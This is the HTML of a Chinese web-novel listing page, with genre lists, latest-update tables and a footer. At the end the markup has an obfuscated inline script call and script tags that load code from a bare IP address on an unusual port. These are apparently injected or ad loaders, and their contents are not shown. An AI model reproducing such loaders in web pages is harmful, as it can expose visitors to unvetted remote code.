title="错撩高冷校草后我翻车了">错撩高冷校草后我翻车了</a>/将渝</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/2eIu.html" target="_blank" title="穿成婆媳综艺对照组"><img data-lazy="//cdn.cuhu8.com/standard/1659282479/11336.jpg?sm" alt="穿成婆媳综艺对照组" author="景盏" /></a></div><dl><dt><a href="/2eIu.html" title="穿成婆媳综艺对照组">穿成婆媳综艺对照组</a></dt><dd>晋江VIP完结 总书评数：3399 当前被收藏数：18832 营养液数：6567 文章积分：184,638,688 文案 卫国公府主母...</dd></dl><div class="clear"></div></div><ul><li><a href="/Jr3K.html" title="把表小姐撩过火">把表小姐撩过火</a>/希昀</li><li><a href="/9Ey.html" title="徒儿们放过为师吧">徒儿们放过为师吧</a>/幻樱雪馨</li><li><a href="/Xz9.html" title="黑道特种兵">黑道特种兵</a>/巅峰残狼</li><li><a href="/j8jK.html" title="全朝堂都知道卧底在想什么">全朝堂都知道卧底在想什么</a>/花照</li><li><a href="/XLDe.html" title="宠妻书">宠妻书</a>/一棵绿树</li><li><a href="/J53O.html" title="一不小心和电竞大神网恋了">一不小心和电竞大神网恋了</a>/既白公子</li><li><a href="/2wXS.html" title="反派重生：女配她不干了/女配重生，这破剧情她不伺候了">反派重生：女配她不干了/女配重生，这破剧情她不伺候了</a>/爱吃橘子的皮皮</li><li><a href="/Jh5I.html" title="[GB]降将">[GB]降将</a>/不操戈</li><li><a href="/2pYh.html" title="大漠狂歌">大漠狂歌</a>/绝歌</li><li><a href="/24LA.html" title="穿成科举文男主的原配">穿成科举文男主的原配</a>/遇罗</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/91DJ.html" target="_blank" title="我怀了情敌的孩子"><img data-lazy="//cdn.cuhu8.com/uppic/1/1lo.jpg?sm" alt="我怀了情敌的孩子" author="一叶菩提" /></a></div><dl><dt><a href="/91DJ.html" title="我怀了情敌的孩子">我怀了情敌的孩子</a></dt><dd>晋江VIP完结 当前被收藏数：5183  文章积分：59,079,952 文案 求助：参加完同学聚会，突然发现怀了情敌的孩子怎么办！急...</dd></dl><div class="clear"></div></div><ul><li><a href="/2fcu.html" title="男裝的不歸路（穿書）">男裝的不歸路（穿書）</a>/甜甜的羊毛</li><li><a href="/775402435.html" title="娘娘每天都盼着失宠">娘娘每天都盼着失宠</a>/月蚀与酒</li><li><a href="/jyiD.html" title="我绑定了蓝染">我绑定了蓝染</a>/不是塔酱</li><li><a href="/Qdz.html" title="焚天战神">焚天战神</a>/只是小虾米</li><li><a href="/JIrc.html" title="采花录">采花录</a>/大种马</li><li><a href="/Xra.html" title="勇者家园">勇者家园</a>/懒狮子</li><li><a href="/j1hX.html" title="装成beta被顶级A看上后/S级alpha的专属猫薄荷">装成beta被顶级A看上后/S级alpha的专属猫薄荷</a>/鱼鱼鹅</li><li><a href="/jQV5.html" title="虫族之雄主他只想独宠雌君">虫族之雄主他只想独宠雌君</a>/卿我意</li><li><a href="/XMK.html" title="谁与争锋">谁与争锋</a>/南朝陈</li><li><a href="/mbeb.html" title="赝品小宦官">赝品小宦官</a>/小粽子</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[近代现代]</span><span class="s2"><a href="/uo9W.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/uo9W/330.html" target="_blank" title="">分章阅读 330</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/uoXf.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/uoXf/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/uo9X.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/uo9X/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/uoXu.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/uoXu/79.html" target="_blank" title="">分章阅读 79</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/uooX.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/uooX/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/IEx.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/IEx/111.html" target="_blank" title="">分章阅读 111</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/uoLO.html" title="">霓虹烂片</a></span><span class="s3"><a href="/uoLO/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/uoLE.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/uoLE/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/uoLc.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/uoLc/244.html" target="_blank" title="">分章阅读 244</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/uoLI.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/uoLI/131.html" target="_blank" title="">分章阅读 131</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/uoLD.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/uoLD/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/uoLt.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/uoLt/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[丹药小说]</span><span class="s2"><a href="/uoLg.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/uoLg/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/uoLQ.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/uoLQ/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[欢喜冤家]</span><span class="s2"><a href="/uoLX.html" title="">久病成1</a></span><span class="s3"><a href="/uoLX/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/uouh.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/uouh/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/uouO.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/uouO/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/uoLu.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/uoLu/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/uou5.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/uou5/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[修真武侠]</span><span class="s2"><a href="/uouD.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/uouD/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/uo9W.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/uoXf.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/uo9X.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">末世</span><span class="s2"><a href="/uoXu.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">历史</span><span class="s2"><a href="/uooX.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/IEx.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">现代</span><span class="s2"><a href="/uoLO.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">时空</span><span class="s2"><a href="/uoLE.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/uoLc.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">专情</span><span class="s2"><a href="/uoLI.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/uoLD.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/uoLt.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/uoLg.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">时空</span><span class="s2"><a href="/uoLQ.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">欢喜</span><span class="s2"><a href="/uoLX.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/uouh.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">都市</span><span class="s2"><a href="/uouO.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">现代</span><span class="s2"><a href="/uoLu.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/uou5.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li><li><span class="s1">修真</span><span class="s2"><a href="/uouD.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//fanti.cuhu8.com/">繁体站</a><A href="//cuhu8.com/" target="_blank">粗湖书屋</A> &nbsp;|&nbsp; <a href="http://m.cuhu8.com/9MGF/47.html" target="_blank" class="">17栋男生宿舍下载</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/2_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/3_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/4_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/5_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/6_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/7_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cuhu8.com/store/8_1.html" class="">虚拟网游</a><div class="clear"></div></div></div><script src="/5yjgo/318.z2xxi7"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cuhu8.com/">粗湖书屋</a>(cuhu8.com) All Rights Reserved. <a href="//fanti.cuhu8.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmailnVyD.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="24.254ms"></script></body></html>